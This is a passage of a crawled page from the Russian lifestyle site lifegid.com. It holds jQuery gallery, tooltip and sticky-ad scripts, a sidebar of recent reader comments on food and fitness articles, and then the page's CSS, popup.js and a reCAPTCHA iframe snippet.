        $('.index-post img[data-full]').click(function(){
//            RPopup.callPopup('//',{url: $(this).attr("data-full")});

            var pswpElement = $('.pswp')[0];
            var $this =$(this);


            var items=[];
//            var sz = $this.attr("data-size").split("x");
//            items.push({
//                src: $this.attr("data-full"),
//                w: sz[0],
//                h: sz[1]
//            });

            var index = 0;

            $('.index-post img[data-full]').each(function(k,e){
                var $e = $(e);
                var sz = $e.attr("data-size").split("x");
                var i = items.push({
                    src: $e.attr("data-full"),
                    w: sz[0],
                    h: sz[1],
                    title: $e.attr("title"),
                    msrc: $e.attr("src")
                });
                if (e==$this[0])
                    index = i-1;
            });

            // define options (if needed)
            var options = {
                index: index,
                // history & focus options are disabled on CodePen
                history: false,
                focus: false,

                showAnimationDuration: 0,
                hideAnimationDuration: 0

            };

            var gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
            gallery.init();

        });

        var Xpage = 0,
            Ypage = 0,
            Xwindow = 0,
            Ywindow = 0;

        $('body').mousemove(function (e) {
            Xpage = e.pageX;
            Ypage = e.pageY;
            Xwindow = e.clientX;
            Ywindow = e.clientY;
        });

        var ajax = [], aborting=false;

        $('.index-post a[data="post-hint"]')
            .mouseover(function () {

                var $this = $(this),
                    offset = $('.content-main-post-form').offset(),
                    $top = $this.offset().top,
                    dataId=$(this).attr('data-id'),
                    height = $this.height();

                var X1 = Xpage,
                    X2 = Xwindow,
                    Y1 = Ypage,
                    Y2 = Ywindow;

                if ($('.post-hint[data="'+dataId+'"]').length < 1)
                {
                    setTimeout(function () {
                        $('.fixed-hint').removeClass('hidden');

                        if (X2 > 0.5 * $(window).width())
                        {
                            $('.fixed-hint').addClass('right-hint');
                            $('.fixed-hint').removeClass('left-hint');
                        }
                        else
                        {
                            $('.fixed-hint').addClass('left-hint');
                            $('.fixed-hint').removeClass('right-hint');
                        }


                        if (Y2 > 0.5 * $(window).height())
                        {
                            $('.fixed-hint').addClass('top-hint');
                            $('.fixed-hint').removeClass('bottom-hint');
                        }
                        else
                        {
                            $('.fixed-hint').addClass('bottom-hint');
                            $('.fixed-hint').removeClass('top-hint');
                        }

                        if (($('.fixed-hint').is(':hover') || $this.is(':hover')) && $('.post-hint[data="'+dataId+'"]').length < 1)
                        {
                            $('.fixed-hint').html('<div class="loader-hint"></div>');

                            var width1 = $('.fixed-hint .loader-hint').width();

                            if (X2 > 0.5 * $(window).width())
                            {
                                if ((X1-offset.left-width1) >= 10)
                                {
                                    $('.fixed-hint .loader-hint').css('left', (X1-offset.left-width1+14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .loader-hint').css('left', '0');
                                    $('.fixed-hint .loader-hint').css('right', 'auto');
                                }
                            }
                            else
                            {
                                if (X1-offset.left+width1 <= $(window).width())
                                {
                                    $('.fixed-hint .loader-hint').css('left', (X1-offset.left-14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .loader-hint').css('right', '0');
                                    $('.fixed-hint .loader-hint').css('left', 'auto');
                                }
                            }

                            if (Y2 > 0.5 * $(window).height())
                                $('.fixed-hint').css('top', ($top-offset.top-204)+'px');
                            else
                                $('.fixed-hint').css('top', ($top-offset.top+height+10)+'px');
                        }
                        if ($('.post-hint[data="'+dataId+'"]').length > 0)
                        {
                            var width = $('.fixed-hint .news-avto-block').outerWidth(),
                                height1 = $('.fixed-hint .news-avto-block').outerHeight();

                            if (X2 > 0.5 * $(window).width())
                            {
                                if ((X1-offset.left-width) >= 10)
                                {
                                    $('.fixed-hint .post-hint').css('left', (X1-offset.left-width+14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .post-hint').css('left', '0');
                                    $('.fixed-hint .post-hint').css('right', 'auto');
                                    $('.fixed-hint .news-avto-block').append('<style>' +
                                        '.fixed-hint .news-avto-block:before, .fixed-hint .news-avto-block:after {' +
                                        'right: ' + (offset.left+width-X1+6) + 'px;' +
                                        '}' +
                                        '</style>');
                                }
                            }
                            else
                            {
                                if (X1-offset.left+width <= $(window).width())
                                {
                                    $('.fixed-hint .post-hint').css('left', (X1-offset.left-14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .post-hint').css('right', '0');
                                    $('.fixed-hint .post-hint').css('left', 'auto');
                                    $('.fixed-hint .news-avto-block').append('<style>' +
                                        '.fixed-hint .news-avto-block:before, .fixed-hint .news-avto-block:after {' +
                                        'left: ' + ((X1-offset.left+width-$(window).width())+6) + 'px;' +
                                        '}' +
                                        '</style>');
                                }
                            }


                            if (Y2 > 0.5 * $(window).height())
                                $('.fixed-hint').css('top', ($top-offset.top-height1-10)+'px');
                            else
                                $('.fixed-hint').css('top', ($top-offset.top+height+10)+'px');
                        }

                    }, 200);

                    aborting = false;

                    ajax[dataId] = $.ajax({
                        url: '/news/post-hint',
                        data: {
                            id: $this.attr('data-id'),
                            type: $this.attr('data-type')
                        },
                        type: 'POST',
                        dataType: 'json'
                    }).done(function (data) {
                        if ($('.fixed-hint').is(':hover') || $this.is(':hover'))
                        {
                            $('.fixed-hint').html('<div>'+data.text+'</div>');

                            var width = $('.fixed-hint .news-avto-block').outerWidth(),
                                height1 = $('.fixed-hint .news-avto-block').outerHeight();

                            if (X2 > 0.5 * $(window).width())
                            {
                                if ((X1-offset.left-width) >= 10)
                                {
                                    $('.fixed-hint .post-hint').css('left', (X1-offset.left-width+14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .post-hint').css('left', '0');
                                    $('.fixed-hint .post-hint').css('right', 'auto');
                                    $('.fixed-hint .news-avto-block').append('<style>' +
                                        '.fixed-hint .news-avto-block:before, .fixed-hint .news-avto-block:after {' +
                                        'right: ' + (offset.left+width-X1+6) + 'px;' +
                                        '}' +
                                        '</style>');
                                }
                            }
                            else
                            {
                                if (X1-offset.left+width <= $(window).width())
                                {
                                    $('.fixed-hint .post-hint').css('left', (X1-offset.left-14)+'px');
                                }
                                else
                                {
                                    $('.fixed-hint .post-hint').css('right', '0');
                                    $('.fixed-hint .post-hint').css('left', 'auto');
                                    $('.fixed-hint .news-avto-block').append('<style>' +
                                        '.fixed-hint .news-avto-block:before, .fixed-hint .news-avto-block:after {' +
                                        'left: ' + ((X1-offset.left+width-$(window).width())+6) + 'px;' +
                                        '}' +
                                        '</style>');
                                }
                            }


                            if (Y2 > 0.5 * $(window).height())
                                $('.fixed-hint').css('top', ($top-offset.top-height1-10)+'px');
                            else
                                $('.fixed-hint').css('top', ($top-offset.top+height+10)+'px');
                        }
                    }).fail(function (jqXHR, textStatus, errorThrown) {
                        if (!aborting)
                            alert("Ошибка: " + jqXHR.status + " " + jqXHR.statusText);
                    });
                }
            })
            .mouseout(function () {
                var dataId=$(this).attr('data-id'),
                    $this= $(this);

                setTimeout(function () {
                    if (!$('.fixed-hint').is(':hover') && !$this.is(':hover'))
                    {
                        if (ajax)
                        {
                            aborting = true;
                            ajax[dataId].abort();
                        }

                        $('.post-hint[data="'+dataId+'"]').parent().remove();
                        $('.fixed-hint').find('.loader-hint').remove();
                        $('.fixed-hint').addClass('hidden');
                    }
                }, 200);

            })
            .click(function () {
                var dataId=$(this).attr('data-id');
                if (ajax)
                {
                    aborting = true;
                    ajax[dataId].abort();
                }
            });

        $('.fixed-hint').on('mouseout', '.news-avto-block.post-hint', function () {
            var dataId=$(this).attr('data'),
                $this = $('.index-post a[data-id="'+dataId+'"]').eq(0);

            setTimeout(function () {
                if (!$('.fixed-hint').is(':hover') && !$this.is(':hover'))
                {
                    if (ajax)
                    {
                        aborting = true;
                        ajax[dataId].abort();
                    }

                    $('.post-hint[data="'+dataId+'"]').parent().remove();
                    $('.fixed-hint').find('.loader-hint').remove();
                    $('.fixed-hint').addClass('hidden');
                }
            }, 200);
        });

        var contentsTop = $('.content-main-post-form').offset().top,
            id = 0;
        $('.index-post').find('.contents').toggleClass('fixed', $(this).scrollTop() > contentsTop - 10);

        $('.index-post').find('h2, h3').each(function () {
            if ($(document).scrollTop() >= $(this).offset().top - 1)
                id = $(this).attr('id');
            else
            {
                $('.index-post').find('.contents').find('a[href="#'+id+'"]').parent('li').addClass('active');
            }

        });

        $(document).scroll(function () {
            var width_window = $(window).width(),
                height_window = $(window).height();
            if (width_window < 751 && $(this).scrollTop() >= 2*height_window && $(this).scrollTop() <= ($(document).height() - height_window - 1260))
                $(".social-block-on-980 > div").css({
                    'position': 'fixed'
                });
            else if (width_window < 976 && $(this).scrollTop() >= 2*height_window && $(this).scrollTop() <= ($(document).height() - height_window - 920))
                $(".social-block-on-980 > div").css({
                    'position': 'fixed'
                });
            else
                $(".social-block-on-980 > div").css({
                    'position': 'absolute'
                });

            $('.index-post').find('.contents').toggleClass('fixed', $(this).scrollTop() > contentsTop - 10);

            id = 0;

            $('.index-post').find('h2, h3').each(function () {
                if ($(document).scrollTop() >= $(this).offset().top - 1)
                    id = $(this).attr('id');
                else
                {
                    $('.index-post').find('.contents').find('li').removeClass('active');
                    $('.index-post').find('.contents').find('a[href="#'+id+'"]').parent('li').addClass('active');
                }

            });
            if (id != 0)
            {
                $('.index-post').find('.contents').find('li').removeClass('active');
                $('.index-post').find('.contents').find('a[href="#'+id+'"]').parent('li').addClass('active');
            }
            else
            {
                $('.index-post').find('.contents').find('li').removeClass('active');
            }

        });
    });
</script>










<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe.
         It's a separate element, as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. PhotoSwipe keeps only 3 slides in DOM to save memory. -->
        <div class="pswp__container">
            <!-- don't modify these 3 pswp__item elements, data is added later on -->
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
            </div>
            <div class="content-main-post-banner">
                <ul>
                    <li>
                        <div id="cnt_rb_32" class="cnt32_rl_bg_str" data-id="32"></div>                    </li>
                    <li>
                        
    <div class="widget-gas widget-last-comment" style="height:auto;">
        <div class="head">Последние комментарии</div>

        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2621-v-kakih-sluchayah-stoit-myt-griby-a-kogda-dostatochno-suhoy-chistki-osobennosti-obrabotki-gribnogo-urozhaya.html#com-2338">В каких случаях стоит мыть грибы, а когда достаточно сухой чистки — особенности обработки грибного урожая</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Светлана Пугачева                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                            Я вообще не понимаю, как грибы можно не мыть...в этом плане предупреждён-значит вооружён. Поэтому я <a href="/bok/2621-v-kakih-sluchayah-stoit-myt-griby-a-kogda-dostatochno-suhoy-chistki-osobennosti-obrabotki-gribnogo-urozhaya.html#com-2338">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2555-chem-polezen-i-vsem-li-mozhno-upotreblyat-zelenyy-luk.html#com-2337">Чем полезен и всем ли можно употреблять зеленый лук?</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Лариса Сальникова                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                             После термообработки почему бы и нет. Думаю вреда никакого не нанесёт. Во всяком случае я ем периодически. <a href="/bok/2555-chem-polezen-i-vsem-li-mozhno-upotreblyat-zelenyy-luk.html#com-2337">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2530-griby-vitaminy-i-mineraly-vred-i-polza-kaloriynost-i-hranenie-v-domashnih-usloviyah.html#com-2336">Грибы: витамины и минералы, вред и польза, калорийность и хранение в домашних условиях</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Настя Соскова                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                             Сама очень люблю грибы. Но поскольку в анамнезе был гастрит, ем их не так часто, так как это довольно <a href="/bok/2530-griby-vitaminy-i-mineraly-vred-i-polza-kaloriynost-i-hranenie-v-domashnih-usloviyah.html#com-2336">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/2629-chem-polezna-i-est-li-vred-ot-kinzy.html#com-2335">Чем полезна и есть ли вред от кинзы?</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Юля Овсиенко                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                             Мне она просто по вкусу даже не нравится, поэтому с таким вопросом я никогда не заморачиваюсь. А вообще <a href="/bok/2629-chem-polezna-i-est-li-vred-ot-kinzy.html#com-2335">...</a>                        </span>

                    </p>
                </div>
            </div>
        
            <div class="widget-block-comment">
                <div class="widget-block-comment-title">
                    <a href="/bok/3624-vorkaut-programma-trenirovok-dlya-nachinayuschih-effektivnye-uprazhneniya.html#com-2334">Воркаут: программа тренировок для начинающих, эффективные упражнения</a>                </div>
                <div class="widget-block-comment-name">
                    <img src="/images/site/answer.png" alt="">
                    Алиса Муравьева                </div>
                <div>
                    <p>
                        <!--                    -->                        <span>
                            Поначалу очень сложно. У меня мужу всё это тяжело давалось... сейчас уже как-то привык. Но ещё конечно <a href="/bok/3624-vorkaut-programma-trenirovok-dlya-nachinayuschih-effektivnye-uprazhneniya.html#com-2334">...</a>                        </span>

                    </p>
                </div>
            </div>
        
        <div class="redirect-azs">
            <!--            <a href="/azs">Еще комментарии  >></a>-->
        </div>
    </div>
                    </li>
                    <li>
                        <div class="text-height"></div>
                        <div class="yandex-absolute1" style="position: relative;">
                            <div id='cnt_rb_141' class='cnt32_rl_bg_str' data-id='141' style="width: 300px;"></div>
                        </div>
                    </li>
                </ul>
            </div>
            <!--

            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-4205721341501125"
                 data-ad-slot="1823151834"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>-->

        </div>
        
<div class="footer-index">
    <div class="footer-index-cold">
        <div class="footer-index-menu-center">
            <div class="footer-and-menu">
                

                <div class="footer-social-networks">
                    <!--<div class="noindex one">
                        <div class="social-networks-info">
                            <div style="display: none; vertical-align: middle; padding-top: 5px;">
                                                            </div>
                            <a href="https://www.facebook.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://vk.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://twitter.com/avtotoday" target="_blank">
                                                            </a>
                            <a href="https://www.youtube.com/user/avtotoday"  target="_blank" >
                                                            </a>
                        </div>
                    </div>-->
                    
                    <div class="footer-social-info">
                        <ul>
                            <li>
                                <a>&copy; 2026 Lifegid.com</a>
                            </li>
                           <!-- <li>
                                <a>
                                    info@auto.today
                                </a>
                            </li>-->

                            <li>
                                <a href="/confidentiality">
                                    Конфиденциальность                                </a>
                            </li>
                            <!--<li>
                                <a href="">
                                                                    </a>
                            </li>
                            <li>
                                <a href="">
                                                                    </a>
                            </li>-->
                        </ul>
                        <span>Использование любых материалов,  размещенных на сайте,  разрешается при условии ссылки на lifegid.com</span><br/>
                        <span>Редакция портала может не разделять мнение автора и не несет ответственности за авторские материалы, за достоверность и содержание рекламы</span>
                    </div>



                    <!--<div class="noindex">
                        <div class="social-networks-info">
                            <div style="display: none; vertical-align: middle; padding-top: 5px;">
                                                            </div>
                            <a href="https://www.facebook.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://vk.com/avtotoday" target="_blank" rel="nofollow">
                                                            </a>
                            <a href="https://twitter.com/avtotoday" target="_blank">
                                                            </a>
                            <a href="https://www.youtube.com/user/avtotoday"  target="_blank" >
                                                            </a>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(function () {
        $(document).scroll(function () {
            var width_window = $(window).width(),
                height_window = $(window).height();
            if (width_window < 976 && $(this).scrollTop() >= 2*height_window && $(this).scrollTop() <= ($(document).height() - height_window - 240))
                $("#Go_Top").css({
                    'position': 'fixed',
                    'bottom': '20px'
                });
            else
                $("#Go_Top").css({
                    'position': 'absolute',
                    'bottom': '65px'
                });
        });

    })
</script>    </main>
</div>

<script src="/assets/b0855740/photoswipe.min.js" async="async" defer="defer"></script>
<script src="/assets/b0855740/photoswipe-ui-default.min.js" async="async" defer="defer"></script>
</body>
</html>

<script>
    $(function(){
        var noCount = false;
        function getCount(className, counter) {
            if (noCount)
                return;
            else if (counter > 20)
            {
                noCount = true;
                return;
            }
            else if ($('.'+className).length > 0 && $('.'+className).parent().height() > 0)
            {
                var count = 0;
                $('.'+className+' > div').each(function () {
                    if ($(this).height() > 0)
                    {
                        count++;
                        $(this).parent().attr('data-scroll', true)
                    }
                });

                height = $('.content-main-post-form').height() - $('.text-height').parent().position().top - 10 * ($('.yandex-absolute1').length - 1);
                if (count > 0)
                    $('.'+className+'[data-scroll]').height(height / count);


                scrollAdv();
            }
            else if ($('.'+className).length > 0)
                setTimeout(function() {getCount(className, ++counter);}, 100)
        }

        var height,
            heightDiv = {},
            scrollAdv = function () {
                if ($('.yandex-absolute1').length > 0)
                {
                    var i = 0;
                    $('.yandex-absolute1').each(function () {
                        if (!heightDiv[i])
                            heightDiv[i] = $(this).children('div').height();

                        if ($(document).scrollTop() + 10 < $(this).offset().top)
                            $(this).children('div').css({
                                'position': 'absolute',
                                'top': 0,
                                'bottom': 'auto'
                            });
                        else if ($(document).scrollTop() + 10 > $(this).offset().top + $(this).height() - heightDiv[i])
                            $(this).children('div').css({
                                'position': 'absolute',
                                'top': 'auto',
                                'bottom': 0
                            });
                        else
                            $(this).children('div').css({
                                'position': 'fixed',
                                'top': '10px'
                            });
                        i++;
                    })
                }
            };

        getCount('yandex-absolute1', 0);

        $(document).scroll(function () {
            if (!noCount)
                getCount('yandex-absolute1', 0);
        });

        var abs1 = $('.yandex-absolute > div');

        if (abs1.length > 0)
        {
            var parent1 = $('.yandex-absolute'),
                height1 = parent1.offset().top,
                heightFooter = $('.footer-index').offset().top-20,
                heightFor1 = abs1.height();

            if ($(this).scrollTop() + 10 >= height1 && $(window).innerWidth() > 1400)
            {
                abs1.css({
                    'position': 'fixed',
                    'top': '10px'
                });
            }
        }

        $(document).scroll(function () {
            abs1 = $('.yandex-absolute > div');

            if (abs1.length > 0)
            {
                height1 = parent1.offset().top;
                heightFor1 = abs1.height();
                heightFooter = $('.footer-index').offset().top-20;

                if ($(window).innerWidth() > 1400 && $(this).scrollTop() + 10 >= height1)
                {
                    abs1.css({
                        'position': 'fixed',
                        'top': '10px'
                    });
                }
                else
                {
                    abs1.css({
                        'position': 'absolute',
                        'top': 0
                    });
                }

                if ($(window).innerWidth() > 1400 && $(this).scrollTop() >= (heightFooter - heightFor1))
                {
                    abs1.css({
                        'position': 'absolute',
                        'top': (heightFooter-heightFor1-height1)+'px'
                    });
                }
            }
        })
    })
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hoHquYc2vtr2q69-7Ku6Ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768777203549');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lifegid.com/assets/9a8c88b6/index.compiled.css
body_size: 674
content:
.body-border {
  width: 600px;
  height: 340px;
  margin: 30px auto;
  background: #fff;
}
.body-border .body-title-login {
  width: 600px;
  height: 50px;
  text-align: center;
  position: relative;
}
.body-border .body-title-login a {
  cursor: pointer;
  font-size: 16px;
  font-family: PTSansBold;
  text-transform: uppercase;
}
.body-border .body-title-login .body-title {
  float: left;
  height: 50px;
  width: 300px;
  padding: 16px;
  cursor: pointer;
  background: #ccad14;
}
.body-border .body-title-login .body-title a {
  color: #fff;
}
.body-border .body-title-login .body-title.selected {
  background: #fff;
}
.body-border .body-title-login .body-title.selected a {
  color: #3d3d3d;
}
.body-border .body-content-login {
  height: auto;
  position: relative;
}
.body-border .body-content-login .warn {
  text-align: center;
  margin: 10px 25px 0px 25px;
}
.body-border .body-content-login .body-content-form {
  margin: 0 auto;
  width: 288px;
  min-height: 100px;
  padding: 24px 0 0 17px;
}
.body-border .body-content-login .body-content-form label {
  color: #808080;
  font-size: 16px;
  margin: 20px 0 10px 0;
  font-family: PTSansRegular;
}
.body-border .body-content-login .body-content-form input {
  height: 32px;
  width: 270px;
  padding: 0 0 0 15px;
  border: 1px solid #808080;
}
.body-border .body-content-login .body-content-form .kod {
  width: 185px;
}
.body-border .body-content-login .body-content-form .ubi-kapza {
  width: 285px;
  height: auto;
  margin: 10px 0 0 0;
  position: relative;
}
.body-border .body-content-login .body-content-form .ubi-kapza .kap {
  height: 40px;
  width: 125px;
}
.body-border .body-content-login .body-content-form .ubi-kapza a {
  color: #ccad14;
  font-size: 16px;
  padding: 0 0 0 10px;
  font-family: PTSansRegular;
}
.body-border .body-content-login .body-content-form .popup-login-wrap {
  margin: 15px 0 0 0;
}
.body-border .body-content-login .body-content-form .form-group {
  margin: 0 0 24px 0;
}
.body-border .body-content-login .body-content-form div {
  position: relative;
}
.body-border .body-content-login .body-content-form div .popup-login-button {
  color: #333333;
  font-size: 16px;
  margin: 10px auto 0 auto;
  display: block;
  background: #308fed;
  text-decoration: none;
  padding: 7px 25px 7px 25px;
  font-family: PTSansBold;
  border: 2px solid #5c5c5c;
  text-transform: uppercase;
}
.body-border .body-content-login .body-content-form div a {
  cursor: pointer;
  color: #ccad14;
  font-size: 16px;
  padding: 0 0 0 25px;
  text-decoration: underline;
  font-family: PTSansRegular;
}
.body-border .body-content-login .body-content-social {
  float: left;
  height: auto;
}
.body-border .body-content-login .body-content-social .body-social-content {
  margin: 25px 0 0 0;
}
.body-border .body-content {
  position: relative;
  height: 289px;
}
.body-border .body-content .body-another {
  text-align: center;
  margin: 10px 0;
  position: absolute;
  bottom: 0;
  width: 100%;
}
.body-border .body-content .body-another a {
  cursor: pointer;
}
.body-border .body-social-content .eauth .eauth-list {
  margin: 0 auto;
  width: 500px;
}
.body-border .body-social-content .eauth .eauth-service {
  margin: 25px 51px 11px 51px;
}
.body-border .body-social-content .eauth .eauth-service-link:before {
  width: 62px;
  height: 62px;
  left: 16px;
}
.body-border .body-social-content .eauth .eauth-service-link {
  padding-top: 71px;
  color: #a7a7a7;
  font-size: 11pt;
}
.body-border .body-social-content .eauth .eauth-service-id-google_oauth .eauth-service-link:before {
  background: url("/images/oauth/google.png") 0 0 no-repeat;
}
.body-border .body-social-content .eauth .eauth-service-id-facebook .eauth-service-link:before {
  background: url("/images/oauth/facebook.png") 0 0 no-repeat;
}
.body-border .body-social-content .eauth .eauth-service-id-yandex_oauth .eauth-service-link:before {
  background: url("/images/oauth/yandex.png") 0 0 no-repeat;
}
.body-border .body-social-content .eauth .eauth-service-id-vkontakte .eauth-service-link:before {
  background: url("/images/oauth/vk.png") 0 0 no-repeat;
}
.body-border .body-social-content .eauth .eauth-service-id-mailru .eauth-service-link:before {
  background: url("/images/oauth/mailru.png") 0 0 no-repeat;
}
.body-border .body-social-content .eauth .eauth-service-id-twitter .eauth-service-link:before {
  background: url("/images/oauth/twitter.png") 0 0 no-repeat;
}


--- FILE ---
content_type: application/javascript
request_url: https://lifegid.com/js/popup.js
body_size: 1111
content:
(function ($)
{
    var preloads={};
    window.RPopup =
    {
        lastPopup:null,
        preload:function(url, body)
        {
            preloads[url]=body;
        },
        call: function (url, options)
        {
            options = $.extend({
//                title: ''
                loader: true
            }, options);
            //gen unique id
            do {
                options.eid = "eid" + (Math.random() + "").replace(".", "");
            } while ($("#" + options.eid).length > 0);

            var $loader;

            var done = function (text)
            {
                var $div = $('<div id="' + options.eid + '" class="RPopup"></div>');
                $('body').append($div);

                var popup={
                    options:options,
                    div:$div,
                    close:function(result)
                    {
                        $.isFunction(options.onClose) && options.onClose.call(popup, result);
                        $div.remove();
                    }
                };
                $div.data("RPopup", popup);

                RPopup.lastPopup = popup;

                if ($.isFunction(options.decorate))
                    options.decorate.call(popup, text);
                else
                    $div.html(text);

                $loader && $loader.remove();
            }

            if (preloads[url])
                done(preloads[url]);
            else
            {
                if (options.loader) {
                    $loader = $('<div class="RPopup-loader"><div><div class="cancel btn btn-default btn-xs">Cancel</div></div></div>');
                    $('body').append($loader);
                }

                var data = {};
                $.each(options, function (k, v)
                {
                    if (!$.isFunction(v))
                        data[k] = v;
                });

                var req = $.ajax({
                    type: "POST",
                    data: data,
                    url: url,
                    dataType: "html"
                }).done(done)
                    .fail(function (xhr)
                    {
                        $loader && $loader.remove();
                        if(xhr.status != 0)
                        {
                            alert("HTTP " + xhr.status + "\n" + xhr.responseText);
                        }
                    });

                $loader && $loader.find(".cancel").click(function ()
                {
                    req.abort();
                    $loader.remove();
                });
            }
        },

        onLoad:function(func)
        {
            var popup = RPopup.lastPopup;
            setTimeout(function(){
                func.call(popup, popup, popup.div);
            }, 0);
        },

        callUiDialog: function (url, data)
        {
            RPopup.call(url, jQuery.extend({
                decorate: function (text)
                {
                    var popup=this;
                    var options = this.options;
                    var $div = this.div;

                    $div.dialog({
                        modal: true,
                        closeOnEscape: true,
                        resizable: false,
                        autoOpen: false,
                        open: function (event, ui)
                        {
                            $(event.target).dialog('widget')
                                .css({ position: 'fixed' })
                                .position({ my: 'center', at: 'center', of: window });
                        },
                        draggable: false
                    });
//                    $div.dialog("option", "title", text.title + " #" + text.id);
                    $div.dialog("option", {
                        width: $(window).width() * 90 / 100,
                        height: $(window).height() * 90 / 100
                    });

                    var onResize = function (event, ui)
                    {
                        $div.dialog("option", {
                            width: $(window).width() * 90 / 100,
                            height: $(window).height() * 90 / 100
                        });
                    };

                    $(window).on("resize", onResize);
                    $div.on("dialogclose", function (event, ui)
                    {
                        popup.close();
                        $(window).off("resize", onResize);
                    });

                    $div.dialog("open");
                    $div.html(text);
                }
            }, data));
        },
        callPopup: function (url, data)
        {
            RPopup.call(url, jQuery.extend({
                decorate: function (text)
                {
                    var popup=this;
                    var options = this.options;
                    var $div = this.div;

                    $div.on('click','.close-popup',function()
                    {
                        var $this = $(this);
                        popup.close();
                    });

                    $div.addClass("RPopup");
                    $div.html(text);

                    $.isFunction(options.onShown) && options.onShown(options, $div);
                }
            }, data));
            return false;
        }

    };
}(jQuery));